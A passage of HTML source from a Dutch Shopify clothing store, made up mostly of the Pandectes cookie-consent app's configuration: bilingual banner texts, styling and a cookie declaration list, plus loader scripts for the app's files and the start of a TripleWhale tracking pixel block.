            window.PandectesRulesSettings = {"store":{"id":76197790030,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":false,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019be439-d987-77f1-acec-51375980d6df/gdpr-241/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":76197790030,"plan":"premium","theme":"tobe_LIVE_X-MAS_SALE_25_THEME","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":"","useGeolocation":false},"tsPublished":1769008059,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Multilingual","fallbackLanguage":"nl","languageDetection":"locale","languagesSupported":["fr"]},"texts":{"managed":{"headerText":{"fr":"Nous respectons votre vie privée","nl":"We gebruiken cookies"},"consentText":{"fr":"Ce site web utilise des cookies pour vous garantir la meilleure expérience possible.","nl":"We gebruiken cookies om je ervaring te verbeteren, onze website te analyseren en content te personaliseren."},"linkText":{"fr":"Apprendre encore plus","nl":"Lees meer in ons privacybeleid"},"imprintText":{"fr":"Imprimer","nl":"Afdruk"},"googleLinkText":{"fr":"Conditions de confidentialité de Google","nl":"De privacyvoorwaarden van Google"},"allowButtonText":{"fr":"Accepter","nl":"Accepteer alles"},"denyButtonText":{"fr":"Déclin","nl":"Alles afwijzen"},"dismissButtonText":{"fr":"D&#39;accord","nl":"OK"},"leaveSiteButtonText":{"fr":"Quittez ce site","nl":"Verlaat deze site"},"preferencesButtonText":{"fr":"Préférences","nl":"Aanpassen"},"cookiePolicyText":{"fr":"Paramètres des cookies","nl":"Cookie beleid"},"preferencesPopupTitleText":{"fr":"Gérer les préférences de consentement","nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"fr":"Nous utilisons des cookies pour optimiser le fonctionnement du site web, analyser ses performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement du site et ne peuvent être désactivés. Vous pouvez gérer vos préférences en matière de cookies dans cette fenêtre.","nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"fr":"Enregistrer les préférences","nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"fr":"Fermer","nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"fr":"Accepter tout","nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"fr":"Tout refuser","nl":"Alles afwijzen"},"cookiesDetailsText":{"fr":"Détails des cookies","nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"fr":"Toujours autorisé","nl":"Altijd toegestaan"},"accessSectionParagraphText":{"fr":"Vous avez le droit de pouvoir accéder à vos données à tout moment.","nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"fr":"Portabilité des données","nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"fr":"Données personnelles","nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"fr":"Tout télécharger","nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"fr":"Demandes des personnes concernées","nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"fr":"Ordres","nl":"Bestellingen"},"rectificationSectionParagraphText":{"fr":"Vous avez le droit de demander la mise à jour de vos données chaque fois que vous le jugez approprié.","nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"fr":"Rectification des données","nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"fr":"Décrivez ce que vous souhaitez mettre à jour","nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"fr":"Un commentaire est requis","nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"fr":"Demander une mise à jour","nl":"Vraag een update aan"},"erasureSectionTitleText":{"fr":"Droit à l'oubli","nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"fr":"Vous avez le droit de demander que toutes vos données soient effacées. Après cela, vous ne pourrez plus accéder à votre compte.","nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"fr":"Demander la suppression des données personnelles","nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"fr":"Date de consentement","nl":"Toestemmingsdatum"},"consentId":{"fr":"ID de consentement","nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"fr":"Modifier la préférence de consentement","nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"fr":"Vous avez consenti à la politique de cookies de ce site Web sur","nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"fr":"Vous n'avez pas consenti à la politique de cookies de ce site Web.","nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"fr":"Votre consentement aux cookies","nl":"Uw toestemming voor cookies"},"consentStatus":{"fr":"Préférence de consentement","nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"fr":"Votre demande n'a pas été vérifiée. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide","nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"fr":"Un problème est survenu","nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"fr":"Nous reviendrons rapidement vers vous quant à votre demande.","nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"fr":"Votre demande est vérifiée","nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"fr":"Votre demande n'a pas été soumise. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide.","nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"fr":"Un problème est survenu","nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"fr":"Adresse e-mail","nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"fr":"Si vous êtes inscrit en tant que client de ce magasin, vous recevrez bientôt un e-mail avec des instructions sur la marche à suivre.","nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"fr":"Merci pour votre requête","nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"fr":"L'email n'est pas valide","nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"fr":"Veuillez vous connecter avec votre compte client pour continuer.","nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"fr":"Soumettre","nl":"Indienen"},"submittingButton":{"fr":"Soumission...","nl":"Verzenden..."},"cancelButton":{"fr":"Annuler","nl":"Annuleren"},"declIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site Web. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer vos préférences en matière de cookies.","nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"fr":"Nom","nl":"Naam"},"declPurpose":{"fr":"But","nl":"Doel"},"declType":{"fr":"Type","nl":"Type"},"declRetention":{"fr":"Rétention","nl":"Behoud"},"declProvider":{"fr":"Fournisseur","nl":"Aanbieder"},"declFirstParty":{"fr":"Première partie","nl":"Directe"},"declThirdParty":{"fr":"Tierce partie","nl":"Derde partij"},"declSeconds":{"fr":"secondes","nl":"seconden"},"declMinutes":{"fr":"minutes","nl":"minuten"},"declHours":{"fr":"heures","nl":"uur"},"declWeeks":{"fr":"semaine(s)","nl":"week(en)"},"declDays":{"fr":"jours","nl":"dagen"},"declMonths":{"fr":"mois","nl":"maanden"},"declYears":{"fr":"années","nl":"jaren"},"declSession":{"fr":"Session","nl":"Sessie"},"declDomain":{"fr":"Domaine","nl":"Domein"},"declPath":{"fr":"Chemin","nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"fr":"Cookies strictement nécessaires","nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"fr":"Ces cookies sont essentiels pour vous permettre de vous déplacer sur le site Web et d'utiliser ses fonctionnalités, telles que l'accès aux zones sécurisées du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"fr":"Cookies fonctionnels","nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"fr":"Ces cookies permettent au site de fournir des fonctionnalités et une personnalisation améliorées. Ils peuvent être définis par nous ou par des fournisseurs tiers dont nous avons ajouté les services à nos pages. Si vous n'autorisez pas ces cookies, certains ou tous ces services peuvent ne pas fonctionner correctement.","nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"fr":"Cookies de performances","nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"fr":"Ces cookies nous permettent de surveiller et d'améliorer les performances de notre site Web. Par exemple, ils nous permettent de compter les visites, d'identifier les sources de trafic et de voir quelles parties du site sont les plus populaires.","nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"fr":"Ciblage des cookies","nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"fr":"Ces cookies peuvent être installés via notre site par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous montrer des publicités pertinentes sur d'autres sites. Ils ne stockent pas directement d'informations personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, vous bénéficierez d'une publicité moins ciblée.","nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"fr":"Cookies non classés","nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"fr":"Les cookies non classés sont des cookies que nous sommes en train de classer avec les fournisseurs de cookies individuels.","nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#F2EFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":242},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://8164b6.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 23px;\" src=\"https://8164b6.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-popup-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{header}}{{messagelink}}{{compliance}}"},"position":"popup","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://8164b6.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1717169875,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: center}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #F2EFEF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #F2EFEF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  /* Alleen cookie banner knoppen rond maken */.cookie-consent button,.cookie-banner button,.cookie-modal button,.cc-window button,#cookie-banner button,#cookie-consent button,.cookie-consent .accept-button,.cookie-consent .preferences-button,.cookie-banner .accept-button,.cookie-banner .preferences-button {    border-radius: 999px !important;}/* Alleen cookie banner zelf ronder maken */.cookie-consent,.cookie-banner,.cookie-modal,.cc-window,#cookie-banner,#cookie-consent {    border-radius: 24px !important;    overflow: hidden;    box-shadow: 0 10px 30px rgba(0,0,0,0.15);}/* Mobiel: banner iets los van de zijkanten */@media (max-width: 768px) {    .cookie-consent,    .cookie-banner,    .cookie-modal,    .cc-window,    #cookie-banner,    #cookie-consent {        width: calc(100% - 32px) !important;        margin: 16px !important;        left: auto !important;        right: auto !important;    }}","customJavascript":{},"showPoweredBy":false,"logoHeight":23,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"localization","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Localisation de boutique Shopify","nl":"Shopify-winkellokalisatie"}},{"name":"secure_customer_sig","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé en relation avec la connexion client.","nl":"Gebruikt in verband met klantenlogin."}},{"name":"cart_currency","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com.","nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"fr":"Utilisé pour gérer les paramètres de confidentialité des clients.","nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"_tracking_consent","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Préférences de suivi.","nl":"Voorkeuren volgen."}},{"name":"keep_alive","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé en relation avec la localisation de l'acheteur.","nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com.","nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}}],"1":[],"2":[{"name":"__cf_bm","type":"http","domain":".conversionbear.com","path":"/","provider":"CloudFlare","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé pour gérer le trafic entrant qui correspond aux critères associés aux bots.","nl":"Gebruikt om inkomend verkeer te beheren dat overeenkomt met criteria die aan bots zijn gekoppeld."}},{"name":"_ga","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Le cookie est défini par Google Analytics avec une fonctionnalité inconnue","nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om de prestaties van Shopify-winkels te monitoren en te optimaliseren."}},{"name":"_ga_QHJG5BZQ1M","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"_gcl_au","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Google Tag Manager pour suivre les conversions.","nl":"Cookie wordt geplaatst door Google Tag Manager om conversies bij te houden."}},{"name":"_fbp","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Facebook pour suivre les visites sur les sites Web.","nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Contient l&#39;horodatage de la dernière mise à jour du cookie lastExternalReferrer.","nl":"Bevat de tijdstempel van de laatste update van de lastExternalReferrer-cookie."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Détecte comment l&#39;utilisateur a atteint le site Web en enregistrant sa dernière adresse URL.","nl":"Detecteert hoe de gebruiker de website heeft bereikt door het laatste URL-adres te registreren."}}],"8":[{"name":"docapp-coupon","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"nl":""}},{"name":"FPID","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"FPLC","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"20 hour(s)","session":false,"expires":20,"unit":"declHours","purpose":{"nl":""}},{"name":"FPAU","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"nl":""}},{"name":"FPGSID","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"nl":""}},{"name":"_gtmeec","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"nl":""}},{"name":"testcookie","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"nl":""}},{"name":"_shopify_essential","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé sur la page des comptes.","nl":""}},{"name":"docapp-coupon","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"candyrack-associated-products-for-removal","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"docapp-total-discount","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"visitorId","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"docapp-shipping-discounts","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_xsd","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__storage_test__","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"mem_clv0zhldd1ib80soz1yhb7k9z_sleakPopupTriggered","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_identity-api","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019be439-d987-77f1-acec-51375980d6df/gdpr-241/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
